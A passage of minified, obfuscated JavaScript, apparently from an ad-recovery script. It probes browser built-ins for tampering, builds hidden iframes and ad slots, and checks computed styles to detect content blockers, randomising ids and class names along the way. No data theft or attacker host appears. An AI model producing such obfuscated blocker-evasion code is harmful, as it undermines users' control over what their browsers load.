4b6),eB(0x892),eB(0xea6)],[eB(0x4b6),eB(0x892),eB(0x58b)],[eB(0xae8)],[eB(0xf09)],[eB(0xc3d),eB(0x892),eB(0x34e)],[eB(0x9b8)],[eB(0xc82),eB(0x892),eB(0xa82)],[eB(0xc82),eB(0x892),eB(0xd18)],[eB(0x794),eB(0x892),eB(0x843)],[eB(0x794),eB(0x892),eB(0x275)],[eB(0xc57)],[eB(0xe54)],[eB(0x34c)],[eB(0x88b),eB(0x892),eB(0x149)],[eB(0x88b),eB(0x892),eB(0xb1d)],[eB(0x1b2)],[eB(0x276),eB(0x892),eB(0xe7c)],[eB(0xc6c)],[eB(0x246)],[eB(0x528)],[eB(0xafb)],[eB(0xd81)],[eB(0x32e)],[eB(0x52c)],[eB(0x600)],[eB(0xa61)],[eB(0x3ed)],[eB(0x788)],[eB(0xde4)],[eB(0xa00)],[eB(0x5f4),eB(0x3da)],[eB(0x5f4),eB(0xb33)],[eB(0x8d8),eB(0x892),eB(0x891)],[eB(0x8d8),eB(0x892),eB(0xe7c)],[eB(0x8d8),eB(0x892),eB(0x573)],[eB(0x606),eB(0x781)],[eB(0x606),eB(0xd56)],[eB(0x606),eB(0xdb2)],[eB(0x606),eB(0x5a6)],[eB(0x606),eB(0x26e)],[eB(0x6dd)],[eB(0x84f),eB(0x892),eB(0x589)],[eB(0xb9a),eB(0x20e)],[eB(0xb9a),eB(0xbd3)],[eB(0xb9a),eB(0xe7b)],[eB(0x54d),eB(0x892),eB(0x972)],[eB(0x54d),eB(0x892),eB(0xfbf)],[eB(0x54d),eB(0x892),eB(0xb02)],[eB(0xd13),eB(0x892),eB(0x891)],[eB(0x11a),eB(0xba8)],[eB(0x76a),eB(0x499)],[eB(0x76a),eB(0xcee)],[eB(0x76a),eB(0x783)],[eB(0x76a),eB(0x1da)],[eB(0x76a),eB(0x892),eB(0x474)],[eB(0x4c5)],[eB(0xc28)],[eB(0x7ac)],[eB(0xca1)],[eB(0xd90)],[eB(0xba8)],[eB(0x295),eB(0xa8d)],[eB(0x589)],[eB(0x7f6),eB(0x590)],[eB(0x7f6),eB(0x892),eB(0x9f6)],[eB(0x7f6),eB(0x892),eB(0x1d3)],[eB(0x7f6),eB(0x892),eB(0xa68)],[eB(0x7f6),eB(0x656)],[eB(0x7f6),eB(0x3c7)],[eB(0x7f6),eB(0x67b)],[eB(0x4f0),eB(0x892),eB(0xb93)],[eB(0x4f0),eB(0x892),eB(0x368)],[eB(0x275)],[eB(0xab9)],[eB(0xfc1)],[eB(0x98b),eB(0x892),eB(0xa5c)],[eB(0x98b),eB(0x892),eB(0x995)],[eB(0x856)],[eB(0x57a)],[eB(0xc81)],[eB(0x8a8)],[eB(0x9b1)],[eB(0xfa8),eB(0xd65)],[eB(0xfa8),eB(0x892),eB(0x441)],[eB(0xfa8),eB(0x892),eB(0xbc8)],[eB(0xfa8),eB(0x892),eB(0x193)],[eB(0xfa8),eB(0x892),eB(0x51c)],[eB(0xfa8),eB(0x892),eB(0x278)],[eB(0xfa8),eB(0x892),eB(0x107)],[eB(0xfa8),eB(0x892),eB(0x4e9)],[eB(0xfa8),eB(0x892),eB(0x94a)],[eB(0xfa8),eB(0x892),eB(0x34d)],[eB(0xfa8),eB(0x892),eB(0x298)],[eB(0xfa8),eB(0x892),eB(0x80f)],[eB(0xfa8),eB(0x892),eB(0x52d)],[eB(0xfa8),eB(0x892),eB(0xae7)],[eB(0xee4)],[eB(0x6ef),eB(0xb29)],[eB(0x6ef),eB(0xb8e)],[eB(0xee5),eB(0x892),eB(0x597)],[eB(0xee5),eB(0x892),eB(0xe7c)],[eB(0xee5),eB(0x892),eB(0x573)],[eB(0xf16),eB(0x892),eB(0x4c5)],[eB(0xf16),eB(0x892),eB(0x6f5)]];function cq(){const ei=eB;let i1=arguments[ei(0xfb6)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;ck(i1,arguments[ei(0xfb6)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let cy='';const ck=function(){const eW=eB;let i1=arguments[eW(0xfb6)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,i2=arguments[eW(0xfb6)]>0x1?arguments[0x1]:void 0x0;{function i7(i8){try{let i9=i1;for(const ic of i8)i9=i9[ic];}catch(ih){return!0x0;}return!0x1;}cy=eW(0xfb4);for(const i8 of cf)if(i7(i8)){let i9=eW(0xd34);for(const ic of i8)i9+='.'+ic;cl(i9);}}cy=eW(0x8d2),eW(0xd89)!=typeof i1[eW(0x847)][eW(0xc22)]&&cl(eW(0x755)),eW(0xa21)!=typeof i1[eW(0x847)][eW(0xc22)]()&&cl(eW(0x1fb));{cy=eW(0xbda);const ih=new i1[(eW(0xf16))](),iB=()=>{};ih[eW(0x6d9)]=iB,ih[eW(0x6d9)]!==iB&&cl(eW(0xeab));}{cy=eW(0xd21);const ii=i1[eW(0x675)][eW(0x5d1)](eW(0xa3a))[eW(0x17b)];ii[eW(0xef)](eW(0xabd),eW(0x4a4)),eW(0x4a4)!==ii[eW(0xf37)](eW(0xabd))&&cl(eW(0x395)),ii[eW(0xd5a)](eW(0xabd)),ii[eW(0xf37)](eW(0xabd))&&cl(eW(0x5f5));}const i3=i1[eW(0x675)][eW(0x5d1)](eW(0xa3a)),i4=i1[eW(0x675)][eW(0x5d1)](eW(0x13b));i4[eW(0x384)]=eW(0x159);const i5=i1[eW(0x675)][eW(0x5d1)](eW(0xe30)),i6=i1[eW(0x675)][eW(0x5d1)](eW(0xa1f));{cy=eW(0x287),i3&&i4&&i5&&i6&&i1[eW(0x675)][eW(0x5d1)](eW(0xd1f))||cl(),cy=eW(0x5fc),(i1[eW(0xa00)](document[eW(0x28a)][eW(0x678)])||i1[eW(0xa00)](document[eW(0x28a)][eW(0x578)]))&&cl(),cy=eW(0x2e3),[i3,i4,i5,i6][eW(0x891)](iq=>{const ef=eW;i1[ef(0x675)][ef(0x153)][ef(0x972)](iq);let iy=!0x1;i1[ef(0x675)][ef(0x153)][ef(0xc37)][ef(0x891)](ik=>{ik===iq&&(iy=!0x0);}),iy||cl(ef(0xc37)),i1[ef(0x675)][ef(0x153)][ef(0x3fc)](iq);}),cy=eW(0x7f2);const iW=c4['A'][eW(0x68c)]();i3['id']=iW,i3[eW(0x61a)][eW(0x1f0)](iW),i1[eW(0x675)][eW(0x153)][eW(0x972)](i3),i3!==i1[eW(0x675)][eW(0xbd5)](iW)&&cl(eW(0xf0e)),i3!==i1[eW(0x675)][eW(0xdc7)](iW)[0x0]&&cl(eW(0x8d3)),i3!==i1[eW(0x675)][eW(0xda3)]('#'[eW(0xbc8)](iW))&&cl(eW(0x526)),i3!==i1[eW(0x675)][eW(0xccd)]('#'[eW(0xbc8)](iW))[0x0]&&cl(eW(0x8fc)),i3[eW(0x61a)][eW(0x97f)](iW)||cl(eW(0xa4d)),i3[eW(0x61a)][eW(0x4c7)](iW),i3[eW(0x61a)][eW(0x97f)](iW)&&cl(eW(0x4d1)),cy=eW(0xd3d),i1[eW(0x675)][eW(0x153)][eW(0x972)](i5),i5[eW(0xbdc)](eW(0x3fb),eW(0xe5c)),i5[eW(0xbdc)](eW(0x834),eW(0xb78)),0x0===i1[eW(0x675)][eW(0x153)][eW(0x56f)](eW(0xe30))[eW(0xfb6)]&&cl(eW(0x806));try{i3[eW(0x4c7)](),i5[eW(0x4c7)]();}catch(iq){cl(eW(0xeeb));}i1[eW(0x675)][eW(0x153)][eW(0x97f)](i5)&&cl(eW(0x4c7)),cy=eW(0x74b);try{i1[eW(0x675)][eW(0xede)];}catch(iy){cl(eW(0x925));}}{cy=eW(0x789);const ik=i3[eW(0x789)]();eW(0xa21)!=typeof(ik[eW(0xd1e)]+ik[eW(0xee4)]+ik[eW(0xd35)]+ik[eW(0x272)]+ik[eW(0xabd)]+ik[eW(0x2ac)])&&cl(eW(0x789)),cy=eW(0xbd6);const il=i1[eW(0x675)][eW(0x5d1)](eW(0xa3a));i3[eW(0x972)](il),il[eW(0xbd6)]!==i3&&cl(eW(0x972)),cy=eW(0x3fc),i3[eW(0x3fc)](il),0x0!==i3[eW(0x37c)]&&cl(eW(0x3fc)),cy=eW(0xee8);const iD=(iX,im)=>{const eq=eW,iK=c4['A'][eq(0x68c)]();iX[eq(0xbdc)](im,iK),iX[eq(0xc86)](im)!==iK&&cl(eq(0xbdc)),iX[eq(0xb32)](im),iX[eq(0xc86)](im)&&cl(eq(0xb32));};[i3,i4,i6][eW(0x891)](iX=>{const ey=eW;iD(iX,ey(0x235)),iD(iX,ey(0x70c));}),cy=eW(0x902),eW(0xa3a)!==i3[eW(0x1ef)][eW(0x52d)]()&&cl(eW(0xa3a)),eW(0x13b)!==i4[eW(0x1ef)][eW(0x52d)]()&&cl(eW(0x13b)),eW(0xa1f)!==i6[eW(0x1ef)][eW(0x52d)]()&&cl(eW(0xa1f));}if(cy=eW(0xd34),i2&&i1[eW(0xee4)]!==i1){const iX=i1[eW(0x34c)];iX&&Array[eW(0xcf1)](i1[eW(0xca1)][eW(0x675)][eW(0xccd)](eW(0xbaf)))[eW(0x51c)](iX)||cl(eW(0x34c));try{iX[eW(0xb2c)]!==i1&&cl(eW(0x1d9));}catch(im){cl(eW(0x604));}try{const iK=c4['A'][eW(0x68c)]();i1[eW(0x97d)]={},i1[eW(0x97d)][eW(0x6c2)]=()=>iK,i1[eW(0x97d)][eW(0x6c2)]()!==iK&&cl(eW(0x2e5));}catch(iE){cl(eW(0xf38));}}{cy=eW(0x96f);const iJ={'inventory_name':c4['A'][eW(0x68c)](),'inventories_key':c4['A'][eW(0x68c)]()},iz=eW(0xbfb)[eW(0xbc8)](iJ[eW(0xa80)],eW(0x432))[eW(0xbc8)](iJ[eW(0x23a)],eW(0xc9b)),iI={'apply-ratio':0x1};iI[iJ[eW(0xa80)]]=[{'id':iJ[eW(0x23a)],'width':0xa0,'height':0x258,'position':{'selector':eW(0x2a0),'position-rule':eW(0x255),'insert-rule':[]},'original-ads':[{'selector':eW(0x1d6)}],'attributes':[]}],cD(i1[eW(0x5f4)][eW(0x3da)](iz),iI,i1)||cl(eW(0x1a6));const io=eW(0x3b1),iV={'type':eW(0x911),'marshalled':eW(0xf25)};cD(i1[eW(0x5f4)][eW(0x3da)](io),iV,i1)||cl(eW(0x468)),cy=eW(0x25e);let iU=!0x1;for(let iv=0x0;iv<0x64;iv++)if(i1[eW(0x606)][eW(0x26e)]()!=i1[eW(0x606)][eW(0x26e)]()){iU=!0x0;break;}iU||cl(),cy=eW(0xe68);const ix={},iO=c4['A'][eW(0x68c)](),iu=c4['A'][eW(0x68c)]();ix[iO]=iu,i1[eW(0x76a)][eW(0x1da)](ix)[0x0]===iO&&ix[iO]===iu||cl(),cy=eW(0xf96);const ig=new i1[(eW(0x4f0))](eW(0x7df));ig[eW(0x368)](eW(0xd39))&&!ig[eW(0x368)](eW(0xc5e))||cl(),cy=eW(0x28d);const iF=eW(0x10f);iF[eW(0x80f)](eW(0x9a2))||cl(eW(0x80f)),iF[eW(0x51c)](eW(0xc70))||cl(eW(0x51c)),iF[eW(0x193)](eW(0xd92))||cl(eW(0x193)),'st'!==iF[eW(0x298)]('r')[0x0]&&cl(eW(0x298)),'s'!==iF[eW(0xd2f)](0x0)&&cl(eW(0xd2f)),0x73!==iF[eW(0x441)](0x0)&&cl(eW(0x441)),eW(0xb3b)!==iF[eW(0x94a)](/tr/g,'p')&&cl(eW(0x94a));let iY='';try{iY=i1[eW(0xb9a)][eW(0xe7b)];}catch(iP){cl(eW(0x5c8));}iY[eW(0x51c)]('/1')!==ci(iY,'/1')&&cl(eW(0x51c));{const iL=(ij,iw)=>{const ek=eW,iM=ij[ek(0x298)](iw),iT=((iQ,iA)=>{const el=ek;if(''===iQ||''===iA)return[iQ];const is=[];let iH=iQ;for(let iC=cW(iH,iA);-0x1!==iC;iC=cW(iH,iA))is[el(0xb0b)](iH[el(0x34d)](0x0,iC)),iH=iH[el(0x34d)](iC+iA[el(0xfb6)]);return is[el(0xb0b)](iH),is;})(ij,iw);if(iM[ek(0xfb6)]!==iT[ek(0xfb6)])return!0x1;for(let iQ=0x0;iQ<iM[ek(0xfb6)];iQ++)if(iM[iQ]!==iT[iQ])return!0x1;return!0x0;},ip=[{'target':navigator[eW(0xe7b)],'key':'/'},{'target':navigator[eW(0xe7b)],'key':'/'},{'target':navigator[eW(0xe7b)],'key':eW(0x552)},{'target':navigator[eW(0xe7b)],'key':eW(0x9bc)}];for(const {target:ij,key:iw}of ip)iL(ij,iw)||cl(eW(0x298));}cy=eW(0x7c0);let iG=!0x1;try{throw new i1[(eW(0xc3d))](eW(0xc6f));}catch(iM){iG=!0x0;}iG||cl(eW(0x5d8)),cy=eW(0x2be);try{i1[eW(0xd34)][eW(0x549)],i1[eW(0xd34)][eW(0xfd3)];}catch(iT){cl(eW(0x5b0));}const ia=c4['A'][eW(0x68c)](),iZ=i1[eW(0xfd3)](ia);ia!==i1[eW(0x549)](iZ)&&cl(eW(0x2be)),cy=eW(0xa06),i1[eW(0x1b2)](i3)instanceof i1[eW(0x1e4)]||cl(eW(0x1b2)),cy=eW(0x96d),i1[eW(0xb9a)][eW(0xe7b)]||cl(eW(0xf72)),cy=eW(0xba8),0x2d8!==i1[eW(0xba8)](eW(0xb37))&&cl(eW(0xba8)),cy=eW(0x894),(isNaN(i1[eW(0x856)])||eW(0xa21)!=typeof i1[eW(0x856)]||isNaN(i1[eW(0x57a)])||eW(0xa21)!=typeof i1[eW(0x57a)])&&cl(eW(0x894)),cy=eW(0x883);try{let iQ=0x0,iA=c8['z'];(0x0,c8['c'])(()=>{const eD=eW;iQ=c4['A'][eD(0xf36)](0x1,0x64);}),0x0!==iQ&&iA!==c8['z']||cl(eW(0x106)),iQ=0x0,iA=c8['z'],(async function(){const eX=eW;iQ=c4['A'][eX(0xf36)](0x1,0x64);}()),0x0===iQ&&cl(eW(0x883));}catch(is){cl(eW(0x106));}}try{cy=eW(0x9d6);const iH=Math[eW(0x26e)](),iC=Math[eW(0x26e)](),id=[iH,iC];id[eW(0xe3c)](),id[0x0]===iC&&id[0x1]===iH||cl(eW(0xe3c));}catch(iS){cl(eW(0xe3c));}cy=eW(0x76a),i1[eW(0x76a)][eW(0x783)](i1,eW(0x5c1))||cl(eW(0x783));{cy=eW(0x909);const iN=window[eW(0xb2b)],iR=Symbol(eW(0x805)),ib={'cmd':{'push':()=>iR}};window[eW(0xb2b)]=ib,window[eW(0xb2b)]!==ib&&cl(eW(0x5fd)),window[eW(0xb2b)][eW(0x6c3)]!==ib[eW(0x6c3)]&&cl(eW(0x889)),window[eW(0xb2b)][eW(0x6c3)][eW(0xb0b)]!==ib[eW(0x6c3)][eW(0xb0b)]&&cl(eW(0xe7)),window[eW(0xb2b)][eW(0x6c3)][eW(0xb0b)]()!==iR&&cl(eW(0x333)),void 0x0!==iN&&(window[eW(0xb2b)]=iN);}},cl=i1=>{const em=eB,i2=em(0x9fe)[em(0xbc8)](i1,em(0xa98))[em(0xbc8)](cy);throw console[em(0xc6f)](i2),i2;},cD=function(i1,i2){const eK=eB;let i3=arguments[eK(0xfb6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof i1!=typeof i2)return!0x1;if(eK(0xd22)!=typeof i1&&eK(0xd22)!=typeof i2)return i1===i2;if((i1 instanceof i3[eK(0x9d6)]||i1 instanceof Array)!=(i2 instanceof i3[eK(0x9d6)]||i2 instanceof Array))return!0x1;if(i1 instanceof i3[eK(0x9d6)]||i1 instanceof Array){if(i3[eK(0x76a)][eK(0x1da)](i1)[eK(0xfb6)]!==i3[eK(0x76a)][eK(0x1da)](i2)[eK(0xfb6)])return!0x1;for(let i4=0x0;i4<i1[eK(0xfb6)];i4++)if(!cD(i1[i4],i2[i4],i3))return!0x1;}else{if(i3[eK(0x76a)][eK(0x1da)](i1)[eK(0xfb6)]!==i3[eK(0x76a)][eK(0x1da)](i2)[eK(0xfb6)])return!0x1;for(const i5 in i1)if(!cD(i1[i5],i2[i5],i3))return!0x1;}return!0x0;};var cX;const cm=[{'selectors':[eB(0xed6),eB(0x22b)],'html':(0x0,String[eB(0x172)])(cX||(cK=[eB(0x195)],cE||(cE=cK[eB(0x34d)](0x0)),cX=Object[eB(0xb87)](Object[eB(0xdf0)](cK,{'raw':{'value':Object[eB(0xb87)](cE)}})))),'cases':[[]]},{'html':eB(0xa7a),'selectors':[eB(0x427),eB(0x20b),eB(0xd23)],'cases':[[{'selector':eB(0xd23),'attributes':{'style':eB(0x8a0)}},{'selector':eB(0x80d),'attributes':{'lang':'ko'}}],[{'selector':eB(0xd23),'attributes':{'style':eB(0xe22)}},{'selector':eB(0x80d),'attributes':{'lang':'en','data-theme':eB(0xcdc)}}],[{'selector':eB(0x80d),'attributes':{'lang':eB(0x7a9),'dir':eB(0x2b3)}}]],'checker':function(i1){const en=eB;let i2=arguments[en(0xfb6)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const i3=i2[en(0x1b2)](i1);if(en(0xf58)===i3[en(0xf37)](en(0x334)))return!0x1;if(en(0xf58)!==i3[en(0xf37)](en(0x2a5)))return!0x1;if(en(0xf58)===i3[en(0xf37)](en(0x36f)))return!0x1;if(en(0xf58)!==i3[en(0xf37)](en(0x916)))return!0x1;if(en(0xede)===i3[en(0xf37)](en(0xff7)))return!0x1;if(en(0xf58)!==i3[en(0xf37)](en(0x6d3)))return!0x1;const i4=i3[en(0xf37)](en(0xff9));if(en(0xeae)!==i4&&'0'!==i4)return!0x1;const i5=i9=>parseInt(i3[en(0xf37)](i9)[en(0x94a)]('px','')),i6=[en(0xd35),en(0x272),en(0xee4),en(0xd1e),en(0x24f),en(0xc7a),en(0xcaf),en(0xd6b),en(0x557),en(0xc67),en(0x79e),en(0xa59)];for(const i9 of i6)if(Math[en(0x781)](i5(i9))>0x64)return!0x1;const i7=[en(0xdc3),en(0x393)];for(const ic of i7){const ih=i2[en(0x1b2)](i1,ic);if(en(0xeae)!==ih[en(0xf37)](en(0xabd)))return!0x1;if(en(0xeae)!==ih[en(0xf37)](en(0x2ac)))return!0x1;const iB=ih[en(0xf37)](en(0xff9));if(en(0xeae)!==iB&&'0'!==iB)return!0x1;}const i8=i1[en(0x789)]();return!(i8[en(0x2ac)]<0x64||i8[en(0xabd)]<0x64);}}];var cK,cE,cJ=B(0x2c0);async function cz(i1,i2){await cc();const i3={'protectUrlContext':i1,'isDomainShardingEnabled':i2},i4=[()=>(async function(){const eE=a3h,i5=document[eE(0x5d1)](eE(0xbaf));try{i5[eE(0x17b)][eE(0xef)](eE(0xabd),'0'),i5[eE(0x17b)][eE(0xef)](eE(0x2ac),'0'),i5[eE(0x17b)][eE(0xef)](eE(0xf41),eE(0xede)),i5[eE(0x17b)][eE(0xef)](eE(0x990),eE(0xf58)),document[eE(0xffb)][eE(0x972)](i5);const i6=i5[eE(0xb2c)];if(!i6)throw new Error(eE(0x648));await new Promise(i7=>setTimeout(i7,0x1f4)),cq(i6[eE(0xd34)],!0x0);}catch(i7){throw i7;}finally{i5[eE(0x4c7)]();}}()),()=>(async function(){const eJ=a3h,i5=document[eJ(0x5d1)](eJ(0xa3a));i5[eJ(0x17b)][eJ(0xef)](eJ(0x509),eJ(0x9ab)),i5[eJ(0x17b)][eJ(0xef)](eJ(0xd35),eJ(0x480)),i5[eJ(0x17b)][eJ(0xef)](eJ(0xee4),eJ(0x480));const i6=document[eJ(0x5d1)](eJ(0xbaf));try{if(i6[eJ(0x17b)][eJ(0xef)](eJ(0xabd),'0'),i6[eJ(0x17b)][eJ(0xef)](eJ(0x2ac),'0'),i6[eJ(0x17b)][eJ(0xef)](eJ(0xf41),eJ(0xede)),i6[eJ(0x17b)][eJ(0xef)](eJ(0x990),eJ(0xf58)),i6[eJ(0xbdc)]('id',(0x0,c2['md'])(c4['A'][eJ(0x68c)]())),i6[eJ(0x61a)][eJ(0x1f0)]((0x0,c2['md'])(c4['A'][eJ(0x68c)]())),i5[eJ(0x972)](i6),document[eJ(0xffb)][eJ(0x972)](i5),eJ(0xf58)===getComputedStyle(i6)[eJ(0x334)])throw new Error(eJ(0x6f0));}catch(i7){throw i7;}finally{i5[eJ(0x4c7)]();}}()),()=>async function(i5){const ez=a3h,{protectUrlContext:i6,isDomainShardingEnabled:i7}=i5,i8=c4['A'][ez(0xf36)](0x1,0x4),i9=c4['A'][ez(0xf36)](0x1,0x4),ic=(0x0,c3['Wq'])({'protectUrlContext':i6,'url':''[ez(0xbc8)](c0['A'][ez(0x4ce)],ez(0x37f))[ez(0xbc8)](i8,ez(0x700))[ez(0xbc8)](i9),'kind':c3['MN'][ez(0x522)],'key':null,'endpoint':c0['A'][ez(0x4ce)],'extra':{'shardingIndex':i7?c4['A'][ez(0xf36)](0x0,c5['ch']):-0x1}});return(0x0,c8['c'])((ih,iB)=>{const ee=ez,ii=document[ee(0x5d1)](ee(0x13b));ii[ee(0xbdc)](ee(0x469),'1'),ii[ee(0x843)](ee(0xfb2),()=>{const eI=ee;ii[eI(0x68f)]===i8&&ii[eI(0x3dd)]===i9||iB(eI(0xe84)),ih();}),ii[ee(0x843)](ee(0xc6f),async iW=>{const eo=ee;await co()?(c7['A'][eo(0x45d)](eo(0xd8d)),iB(eo(0x6ce)[eo(0xbc8)](iW[eo(0x34e)],eo(0x49e)))):(c7['A'][eo(0x45d)](eo(0xf8f)),ih());}),ii[ee(0x384)]=ic,ee(0xf58)===window[ee(0x1b2)](ii)[ee(0x334)]&&iB(ee(0xeee));});}(i3),()=>async function(i5){const {protectUrlContext:i6,isDomainShardingEnabled:i7}=i5;return async function(i8){const eV=a3h,i9=document[eV(0x5d1)](eV(0xa3a));i9[eV(0x17b)][eV(0xef)](eV(0x509),eV(0x9ab)),i9[eV(0x17b)][eV(0xef)](eV(0xd35),eV(0x480)),i9[eV(0x17b)][eV(0xef)](eV(0xee4),eV(0x480));const ic=document[eV(0x5d1)](eV(0xbaf));try{if(ic[eV(0x384)]='',i9[eV(0x972)](ic),document[eV(0xffb)][eV(0x972)](i9),eV(0xf58)===getComputedStyle(ic)[eV(0x334)])throw new Error(eV(0x6f0));const ih=ic[eV(0x95e)],iB=ic[eV(0xb2c)];if(!ih||!iB)throw new Error(eV(0x7aa));const ii=(0x0,c3['Wq'])({'protectUrlContext':i8,'url':''[eV(0xbc8)](c0['A'][eV(0x4ce)],eV(0x37f))[eV(0xbc8)](c4['A'][eV(0xf36)](0x1,0x4),eV(0x700))[eV(0xbc8)](c4['A'][eV(0xf36)](0x1,0x4)),'kind':c3['MN'][eV(0x522)],'key':null,'endpoint':c0['A'][eV(0x4ce)],'extra':{'shardingIndex':c4['A'][eV(0xf36)](0x0,c5['ch'])}}),iW=(0x0,c3['Wq'])({'protectUrlContext':i8,'url':''[eV(0xbc8)](c0['A'][eV(0x4ce)],eV(0x37f))[eV(0xbc8)](c4['A'][eV(0xf36)](0x1,0x4),eV(0x700))[eV(0xbc8)](c4['A'][eV(0xf36)](0x1,0x4)),'kind':c3['MN'][eV(0x522)],'key':null,'endpoint':c0['A'][eV(0x4ce)],'extra':{'shardingIndex':-0x1}}),iq=(0x0,c3['Wq'])({'protectUrlContext':i8,'url':eV(0xe6c)[eV(0xbc8)](c4['A'][eV(0x68c)]()),'kind':c3['MN'][eV(0x227)],'endpoint':c0['A'][eV(0x4ce)]}),iy=(0x0,c3['Wq'])({'protectUrlContext':i8,'url':''[eV(0xbc8)](c0['A'][eV(0x4ce)],eV(0x7e9)),'kind':c3['MN'][eV(0x56c)],'endpoint':c0['A'][eV(0x4ce)],'extra':{'shardingIndex':-0x1}}),ik=[eV(0x265),eV(0x202),eV(0x2ff)];let il=!0x1;for(const im of ik)cB(location[eV(0x7bb)],im)&&(il=!0x0);const iD=function(iK){const eU=eV;let iE=arguments[eU(0xfb6)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const iJ=iE[eU(0x1b2)](iK);if(eU(0xf58)===iJ[eU(0xf37)](eU(0x334)))return!0x1;if(il){if(eU(0x677)!==iJ[eU(0xf37)](eU(0xf41)))return!0x1;if(eU(0xf58)!==iJ[eU(0xf37)](eU(0x2a5)))return!0x1;if(eU(0xf58)===iJ[eU(0xf37)](eU(0x36f)))return!0x1;if(eU(0xf58)!==iJ[eU(0xf37)](eU(0x916))&&!iK[eU(0xd15)](eU(0x705)))return!0x1;if(eU(0xede)===iJ[eU(0xf37)](eU(0xff7)))return!0x1;if(eU(0xf58)!==iJ[eU(0xf37)](eU(0x6d3)))return!0x1;const iz=iJ[eU(0xf37)](eU(0xff9));if(eU(0xeae)!==iz&&iE[eU(0xba8)](iz)<0x0)return!0x1;if(parseFloat(iJ[eU(0xf37)](eU(0x748)))<0.2)return!0x1;if(eU(0xf58)!==iJ[eU(0xf37)](eU(0x3ff))&&eU(0x10f)==typeof iJ[eU(0x3ff)]&&!iJ[eU(0x3ff)][eU(0x51c)](eU(0x104)))return!0x1;if(eU(0xf58)!==iJ[eU(0xf37)](eU(0x651)))return!0x1;if(eU(0xf58)!==iJ[eU(0xf37)](eU(0x98a)))return!0x1;const iI=iU=>parseInt(iJ[eU(0xf37)](iU)[eU(0x94a)]('px','')),io=[eU(0xd35),eU(0x272),eU(0xee4),eU(0xd1e),eU(0x24f),eU(0xc7a),eU(0xcaf),eU(0xd6b),eU(0x557),eU(0xc67),eU(0x79e),eU(0xa59)];for(const iU of io)if(!iK[eU(0xd15)](eU(0xe95)+iU)&&Math[eU(0x781)](iI(iU))>=0x2710)return!0x1;const iV=[eU(0xdc3),eU(0x393)];for(const ix of iV){const iO=iE[eU(0x1b2)](iK,ix);if(eU(0xeae)!==iO[eU(0xf37)](eU(0xabd)))return!0x1;if(eU(0xeae)!==iO[eU(0xf37)](eU(0x2ac)))return!0x1;const iu=iO[eU(0xf37)](eU(0xff9));if(eU(0xeae)!==iO[eU(0xf37)](eU(0xff9))&&'0'!==iu)return!0x1;}}return!0x0;},iX=iK=>{const ex=eV,iE=[iK];let iJ=iK[ex(0xbd6)];for(;iJ;)iE[ex(0xb0b)](iJ),iJ=iJ[ex(0xbd6)];return iE;};for(const {selectors:iK,html:iE,cases:iJ,targetHosts:iz,disabled:iI,checker:io}of cm)if(!(iI||iz&&!iz[eV(0x908)](iV=>iV===location[eV(0x7a0)]))){ih[eV(0x4c5)](),ih[eV(0x617)](iE),ih[eV(0x702)](),ih[eV(0xccd)]('*')[eV(0x891)](iV=>{const eO=eV;if(iV[eO(0xd15)]('id')&&(iV['id']?iV['id']=(0x0,c2['md'])(iV['id']):iV['id']=(0x0,c2['md'])(c4['A'][eO(0x68c)]())),iV[eO(0xd15)](eO(0xcd))&&!iV[eO(0xd15)](eO(0x398))&&(iV[eO(0x68c)]?eO(0x10f)==typeof iV[eO(0x68c)]&&(iV[eO(0x68c)]=iV[eO(0x68c)][eO(0x298)]('\x20')[eO(0x3db)](iU=>(0x0,c2['md'])(iU))[eO(0x730)]('\x20')):(iV[eO(0x61a)][eO(0x1f0)]((0x0,c2['md'])(c4['A'][eO(0x68c)]())),iV[eO(0x61a)][eO(0x1f0)]((0x0,c2['md'])(c4['A'][eO(0x68c)]())))),iV[eO(0xd15)](eO(0xeaa))&&eO(0x5c9)!==iV[eO(0x1ef)][eO(0x52d)]()){const iU=iV[eO(0xc86)](eO(0xeaa));iU?iV[eO(0xd15)](eO(0xab2))?iV[eO(0xb32)](eO(0xab2)):iV[eO(0xbdc)](eO(0xeaa),(0x0,c2['md'])(iU)):iV[eO(0xbdc)](eO(0xeaa),(0x0,c2['md'])(c4['A'][eO(0x68c)]()));}iV[eO(0xd15)](eO(0x384))&&''===iV[eO(0xc86)](eO(0x384))&&!iV[eO(0xd15)](eO(0xd6f))&&(iV[eO(0xd15)](eO(0x2a7))?(iV[eO(0xb32)](eO(0x2a7)),iV[eO(0xbdc)](eO(0x384),iW)):iV[eO(0xbdc)](eO(0x384),ii)),iV[eO(0xd15)](eO(0x885))&&''===iV[eO(0xc86)](eO(0x885))&&(eO(0xe30)===iV[eO(0x1ef)][eO(0x52d)]()?iV[eO(0xbdc)](eO(0x885),iy):iV[eO(0xbdc)](eO(0x885),iq));}),await(0x0,c9['y'])(0x64);for(const iV of iJ){for(const ix of iV)ih[eV(0xccd)](ix[eV(0xe6a)])[eV(0x891)](iO=>{const eu=eV;for(const iu of Object[eu(0x1da)](ix[eu(0x20a)]))iO[eu(0xbdc)](iu,ix[eu(0x20a)][iu]);!0x0===ix[eu(0x4c7)]&&iO[eu(0x4c7)]();});let iU=[];for(const iO of iK)ih[eV(0xccd)](iO)[eV(0x891)](iu=>{const eg=eV;iU=iU[eg(0xbc8)](iX(iu));});iU=Array[eV(0xcf1)](new Set(iU)),iU[eV(0x891)](iu=>{const eF=eV;if(!(io||iD)(iu,iB[eF(0xd34)]))throw new Error(eF(0x33c)+iu[eF(0x1ef)]);});}await(0x0,c8['c'])(iu=>window[eV(0xfc1)]?window[eV(0xfc1)](()=>iu()):iu());}}catch(iu){throw iu;}finally{i9[eV(0x4c7)]();}}(i6);}(i3),()=>async function(i5){const eY=a3h,{protectUrlContext:i6,isDomainShardingEnabled:i7}=i5,i8=c4['A'][eY(0x5b7)]([eY(0xda9),eY(0x529),eY(0x489),eY(0x9aa),eY(0x70d)]),i9=document[eY(0x5d1)](eY(0xbaf));return 